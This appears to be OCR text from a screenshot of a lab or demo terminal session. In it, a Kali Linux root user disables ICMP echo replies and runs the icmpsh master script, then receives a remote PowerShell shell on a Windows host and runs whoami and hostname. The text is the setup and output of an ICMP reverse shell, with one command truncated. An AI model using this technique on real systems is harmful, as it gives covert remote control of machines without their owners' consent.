 Applications Places Terminal Fri 23:27
root@kali: ~/demo/icmpsh
File Edit View Search Terminal Help
root@kali:~/demo/icmpsh# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@kali:~/demo/icmpsh# python icmpsh_m.py 192.168.88.245 192.168
Windows PowerShell running as user jeclipse on TIE-FIGHTER-WIN
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\jeclipse\Desktop> whoami
empire\jeclipse
PS C:\Users\jeclipse\Desktop> hostname